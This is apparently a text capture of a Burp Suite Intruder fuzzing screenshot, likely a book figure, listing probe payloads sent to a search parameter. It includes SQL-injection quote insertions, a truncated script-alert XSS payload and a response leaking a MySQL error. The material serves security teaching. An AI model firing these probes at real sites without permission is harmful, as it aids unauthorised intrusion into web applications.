 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 4090 baseline request
1 1 queeeery 200 4090
2 1 quer'y 200 4207
3 1 q<script>alert('BHP!');</scr... 200 4207
4 1 query 200 4090
5 1 qu'ery 200 4207
6 1 query 200 4090
7 1 q'uery 200 4207
8 3 go 200 4090
9 3 'go 200 4090
10 3 g<script>alert('BHP!');</scri... 200 4090
11 3 <script>alert('BHP!');</scri... 200 4090
12 3 g'o 200 4090
13 3 <script>alert('BHP!');</scri... 200 4090
14 3 <script>alert('BHP!');</scri... 200 4090
Request Response
Raw Headers Hex HTML Render
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/search.php on
line 61
<h2 id='pageName'>searched for: test</h2></div>
<!-- InstanceEndEditable -->
<!--end content -->
<div id="navBar">
<div id="search">
? < + > Type a search term 0 matches
Finished